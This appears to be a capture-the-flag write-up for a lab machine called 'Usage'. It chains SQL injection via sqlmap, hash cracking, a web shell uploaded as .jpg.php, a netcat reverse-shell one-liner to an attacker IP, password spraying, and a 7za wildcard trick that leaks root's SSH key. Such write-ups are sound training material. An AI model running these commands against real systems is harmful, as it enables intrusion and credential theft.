Information Gathering
Rustscan
Rustscan discovers HTTP and SSH open:
┌──(yoon㉿kali)-[~/Downloads]
└─$ rustscan --addresses 10.10.11.18 --range 1-65535
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
<snip>
Host is up, received syn-ack (0.31s latency).
Scanned at 2024-05-17 06:22:29 EDT for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.66 secondsEnumeration
HTTP - TCP 80
After adding usage.htb to /etc/hosts, we can access the website:
Admin directs us to admin.usage.htb, which I also add to /etc/hosts:

Reset Password directs to /forget-password, and we can submit email address to reset password:
Laravel SQLi

Wappalyzer shows that Laravel is running on the website:
Hacktricks provides detailed guides on exploiting Laravel.
After reading through, it seems like we might be able to do SQL Injection attack.
Testing all possible entry points, /forget-password email parameter is found to be vulnerable.
Let’s first intercept request for reset password using Burp Suite:

Using this list for fuzzing the email paramenter, it seems that length of 7729 is a redirection page and length of 1616 is 500 error page:

SQLi Detection
Let’s try identifying the number of columns.
Submitting a' ORDER BY 8;-- - will direct us to redirection page:


Submitting a' ORDER BY 9;-- - shows Server Error, indicating there’s 8 columns:
SQLMap
Let’s automate the exploitation using sqlmap and set the parameter email to be vulnerable:
sqlmap -r forget-pass-req.txt -p email --batch --level 5 --risk 3 --dbs

Sqlmap finds three databases. Let’s look more in to usage_blog database:

sqlmap -r req.txt -p email --batch --level 5 --risk 3 --dbms=mysql -D usage_blog --tables
After dumping the password hash inside admin_users table using sqlmap -r req.txt -p email --batch --level 5 --risk 3 --dbms=mysql -D usage_blog -T admin_users --dump, we can crack the password hash using john using john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=bcryptbas, and the password is cracked to be whatever1.
Shell as dash
admin.usage.htb

Using the cracked password, we can successfully sign-in to the dashboard:
At the bottom right, Laravel version is shown: 1.8.17
File Upload
Googling for Larval 1.8.17 exploit, we come across File Upload Vulnerability.
We should be able to exploit this vulnerability and obtain reverse shell via uploading malicious payload to the below profile page’s avatar image:

In order to bypass upload extension blacklist filter, I will upload p0wny shell with the extension of .jpg.php:

File successfully uploads and we can access the shell through http://admin.usage.htb/uploads/images/pown.jpg.php:

Now that we have a shell as dash, let’s spawn a reverse shell using the following command:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.29 1337 >/tmp/f

We have successfully obtained reverse shell as dash.
Privesc: dash to xander
Looking around file system, we several unusual files such as .monit.id and .monitrc:


.monitrc file reveals potential password: 3nc0d3d_pa$$w0rd
Let’s identify users on the system in order to spray the discovered potential password:
cat /etc/passwd | grep /home

User syslog and xander is also on the system.
After trying the password for both users for SSH connection, we have a valid match for xander:

sudo ssh xander@usage.htb
Privesc: xander to root
Sudoers

Checking on commands that could be ran with sudo privilege, /usr/bin/usage_management is noticed:
sudo -l
Running strings on it, we can several interesting process happening in there:
strings /usr/bin/usage_management

7za (7-Zip) tool is being used create a ZIP archive of files in the current directory:
`/usr/bin/7za a /var/backups/project.zip -tzip -snl -:
/usr/bin/mysqldump -A > /var/backups/mysql_backup.sql
Wildcard
Researching a bit on this, it seems like we can abuse the wildcard spare:

Let’s first create id_rsa file inside /var/www/html and link it to root’s id_rsa file:

Now let’s run /usr/bin/usage_management with sudo:

As the /usr/bin/usage_management stops running, it throws back root’s id_rsa key:

Using root’s id_rsa, we can now sign-in to the system as the root:
ssh -i id_rsa root@usage.htb